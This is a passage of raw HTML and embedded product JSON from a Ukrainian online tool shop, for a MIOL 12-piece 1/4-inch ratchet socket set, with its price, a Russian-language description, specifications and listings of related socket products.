(YT-3802)&quot;,&quot;sku&quot;:&quot;YT-3802&quot;,&quot;brand_title&quot;:&quot;Yato &quot;,&quot;price&quot;:59,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-shestigrannaya-yato-38-m7-h-28-mm-yt-3802-207893&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;59&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:5,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:166809,&quot;gtag_id&quot;:&quot;166809_product&quot;,&quot;product_id&quot;:166809,&quot;product_code&quot;:166809,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0434\u043b\u044f \u0441\u043d\u044f\u0442\u0438\u044f \u0434\u0430\u0442\u0447\u0438\u043a\u0430 \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430 Toptul 1\/2\&quot; 22\u043c\u043c (JDAQ1622)&quot;,&quot;sku&quot;:&quot;JDAQ1622&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:419,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-dlya-snyatiya-datchika-kisloroda-toptul-12-22mm-jdaq-166809&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;419&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:100,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:96789,&quot;gtag_id&quot;:&quot;96789_product&quot;,&quot;product_id&quot;:96789,&quot;product_code&quot;:1130474,&quot;title&quot;:&quot;\u041d\u0430\u0441\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f MASTER TOOL 6-\u0433\u0440\u0430\u043d\u043d\u0430\u044f 1\/2\&quot; 21\u043c\u043c CRV (78-0021)&quot;,&quot;sku&quot;:&quot;78-0021&quot;,&quot;brand_title&quot;:&quot;MASTER TOOL&quot;,&quot;price&quot;:61,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021-96789&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;61&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:39,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:115057,&quot;gtag_id&quot;:&quot;115057_product&quot;,&quot;product_id&quot;:115057,&quot;product_code&quot;:1270586,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f Wurth 1\/2\&quot; SW14 6-\u0433\u0440\u0430\u043d\u043d\u0430\u044f (0712131114)&quot;,&quot;sku&quot;:&quot;0712131114&quot;,&quot;brand_title&quot;:&quot;WURTH&quot;,&quot;price&quot;:94,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114-115057&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;94&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:17,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2023\/07\/12\/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}}]" :catalog-url="&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;"
                :viewed-products-route="&quot;https:\/\/atl.ua\/api\/get-viewed-products&quot;">
                <div>
                    <div class="product_page_new">
                        <div class="product_header_container">
                            <div class="container_block">
                                <div class="product_header">
                                    <div class="product_header_main_info">
                                        <h1 class="product_title">
                                            026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152)
                                        </h1>
                                        <div class="product_header_info" style="height: 36px">
                                            <div class="product_header_info_rating_reviews">

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="container_block product_tab_selector_mobile">
                            <div class="product_tab_selector">
                                <div class="selector_tab active">
                                    <div class="tab_title">О товаре</div>
                                    <div class="tab_selected_marker"></div>
                                </div>
                                <div class="selector_tab">
                                    <div class="tab_title">Характеристики</div>
                                    <div class="tab_selected_marker"></div>
                                </div>
                                <div class="selector_tab">
                                    <div class="tab_title">Наличие в магазинах</div>
                                    <div class="tab_selected_marker"></div>
                                </div>
                                <div class="selector_tab">
                                    <div class="tab_title">Отзывы</div>
                                    <div class="tab_selected_marker"></div>
                                </div>
                            </div>
                        </div>
                        <div class="container_block">
                            <div class="product_tab_content main_content">
                                <div class="product_main_info">
                                    <div class="product_image_block" style="width: 100%">
                                        <img src="https://img.atl.ua/storage/editor/fotos/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp" style="width: 100%"
                                            alt="Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) (026116)" title="Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) (026116)">
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="price_count_block">
            <div class="price_block">
            <div class="product_price">
                Цена 552₴
            </div>
                    </div>
        <div class="price_block">Уточняйте цену</div>
    <div class="count_block" style="color: #2EA44F">
        В наличии
    </div>
</div>


    <div id="product-description-container" class="product_description">
        <div class="product_description_title">Описание</div>
        <div id="description" class="product_description_text">
            <p><strong>Набор насадок с трещоткой 1/4&#39;&#39; (58-152)</strong> &mdash; это компактный и функциональный инструментальный комплект, идеально подходящий для автолюбителей и проведения различных ремонтных работ. Набор включает 12 инструментов, которые изготовлены из высококачественной хромованадиевой стали (Cr-V 6150). Этот материал отличается высокой прочностью и долговечностью, что гарантирует длительный срок службы даже при интенсивном использовании.</p><h3>Преимущества:</h3><ul><li><strong>Универсальность</strong>: Подходит для работы с различными элементами, что делает его полезным как в автомобильных, так и в бытовых условиях.</li><li><strong>Прочность</strong>: Инструменты изготовлены из хромованадиевой стали, устойчивой к коррозии и износу.</li><li><strong>Эргономика</strong>: Рукоятка трещотки выполнена с антискользящим покрытием, что обеспечивает надежный захват и удобство работы даже при продолжительном использовании.</li><li><strong>Компактность</strong>: Все элементы набора легко помещаются в компактный кейс, что удобно для хранения и транспортировки.</li></ul><h3>Основные характеристики:</h3><ul><li><strong>Количество инструментов в наборе</strong>: 12 шт.</li><li><strong>Материал</strong>: Хромованадиевая сталь 6150 (устойчива к износу и нагрузкам).</li><li><strong>Рукоятка</strong>: Пластиковая с антискользящим покрытием, обеспечивающая комфорт при работе.</li></ul><h3>Комплектация:</h3><ul><li><strong>Головки торцевые</strong>: 4&ndash;13 мм.</li><li><strong>Удлинитель</strong>: 150 мм.</li><li><strong>Трещотка с реверсом</strong>: На 72 зуба для более точной работы и возможности откручивания в ограниченном пространстве.</li></ul><p>Этот набор является идеальным выбором для автослесарей, а также для домашнего использования, позволяя легко справляться с различными задачами и обслуживанием транспортных средств.</p>
        </div>
    </div>



    <div class="product_specs">
                    <div class="product_specs_title">Характеристики MIOL</div>
                <div id="product-specs-list" class="product_specs_list">
            <div class="specs_item">
                                    <div class="spec_title">Бренд</div>
                    <div class="spec_value_block">
                        <div class="spec_value_item">
                                                                                                <a href=" https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye/miol57" class="spec_value_link">MIOL</a>
                                                                                    </div>
                    </div>
                                    <div class="spec_title">Вид</div>
                    <div class="spec_value_block">
                        <div class="spec_value_item">
                                                                                                <a href=" https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye/vid4-torcevoj" class="spec_value_link">Торцевой</a>
                                                                                    </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="items_main_container viewed_products_container viewed_products_product_page">
        <div id="viewed_products_block">
            <div class="viewed_items_header product_page">Люди также ищут</div>
            <div class="similar_items_container">
                <div class="items_main_container">
                    <div class="item_list_wrapper">
                        <div class="items_block_cards">
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025-14025">
                                                    <img src="https://img.atl.ua/storage/min/2024/10/21/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_242_242_80.webp"
                                                        alt="Набор насадок торцевых MIOL CRV с трещоткой 1/2&#039;&#039; (58-140) (025492)"
                                                        title="Набор насадок торцевых MIOL CRV с трещоткой 1/2&#039;&#039; (58-140) (025492)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025-14025" title="Набор насадок торцевых MIOL CRV с трещоткой 1/2&#039;&#039; (58-140) (025492)">
                                                        Набор насадок торцевых MIOL CRV с трещоткой 1/2&#039;&#039; (58-140) (025492)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025-14025">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>1 293</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="14025_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="14025"
                                                            data-count="1" data-name="Набор насадок торцевых MIOL CRV с трещоткой 1/2&#039;&#039; (58-140) (025492)"
                                                            data-price="1293">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/026888-nabor-nasadok-torcevyh-10sht-10-24mm-58-410-14027">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/17/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_242_242_80.webp"
                                                        alt="026888 Набор насадок торцевых, 10шт (10-24мм) (58-410)"
                                                        title="026888 Набор насадок торцевых, 10шт (10-24мм) (58-410)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/026888-nabor-nasadok-torcevyh-10sht-10-24mm-58-410-14027" title="026888 Набор насадок торцевых, 10шт (10-24мм) (58-410)">
                                                        026888 Набор насадок торцевых, 10шт (10-24мм) (58-410)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/026888-nabor-nasadok-torcevyh-10sht-10-24mm-58-410-14027">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>422</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="14027_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="14027"
                                                            data-count="1" data-name="026888 Набор насадок торцевых, 10шт (10-24мм) (58-410)"
                                                            data-price="422">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/perehodnik-38-master-tool-n-14-v-crv-78-0083-27816">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/12/314812-perehidnik-38-n-14-v-crv-78-0083_242_242_80.webp"
                                                        alt="Переходник 3/8&quot; MASTER TOOL  Н-1/4&quot; В CrV (78-0083)"
                                                        title="Переходник 3/8&quot; MASTER TOOL  Н-1/4&quot; В CrV (78-0083)" />
                                                </a>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/perehodnik-38-master-tool-n-14-v-crv-78-0083-27816" title="Переходник 3/8&quot; MASTER TOOL  Н-1/4&quot; В CrV (78-0083)">
                                                        Переходник 3/8&quot; MASTER TOOL  Н-1/4&quot; В CrV (78-0083)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/perehodnik-38-master-tool-n-14-v-crv-78-0083-27816">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>27</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="27816_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="27816"
                                                            data-count="1" data-name="Переходник 3/8&quot; MASTER TOOL  Н-1/4&quot; В CrV (78-0083)"
                                                            data-price="27">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-yato-yt-05214-205694">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая YATO (YT-05214)"
                                                        title="Головка торцевая YATO (YT-05214)" />
                                                </a>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-yato-yt-05214-205694" title="Головка торцевая YATO (YT-05214)">
                                                        Головка торцевая YATO (YT-05214)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-yato-yt-05214-205694">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>53</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="205694_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="205694"
                                                            data-count="1" data-name="Головка торцевая YATO (YT-05214)"
                                                            data-price="53">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-udarnaya-toptul-1-vnutrennij-kvadrat-19mm-kabm3219-166632">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка ударная Toptul 1&quot; внутренний квадрат 19мм (KABM3219)"
                                                        title="Головка ударная Toptul 1&quot; внутренний квадрат 19мм (KABM3219)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-udarnaya-toptul-1-vnutrennij-kvadrat-19mm-kabm3219-166632" title="Головка ударная Toptul 1&quot; внутренний квадрат 19мм (KABM3219)">
                                                        Головка ударная Toptul 1&quot; внутренний квадрат 19мм (KABM3219)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-udarnaya-toptul-1-vnutrennij-kvadrat-19mm-kabm3219-166632">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>600</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="166632_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="166632"
                                                            data-count="1" data-name="Головка ударная Toptul 1&quot; внутренний квадрат 19мм (KABM3219)"
                                                            data-price="600">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017-96787">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/16/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_242_242_80.webp"
                                                        alt="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 17мм CRV (78-0017)"
                                                        title="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 17мм CRV (78-0017)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017-96787" title="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 17мм CRV (78-0017)">
                                                        Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 17мм CRV (78-0017)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017-96787">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>43</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="96787_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="96787"
                                                            data-count="1" data-name="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 17мм CRV (78-0017)"
                                                            data-price="43">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488-101732">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/14/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_242_242_80.webp"
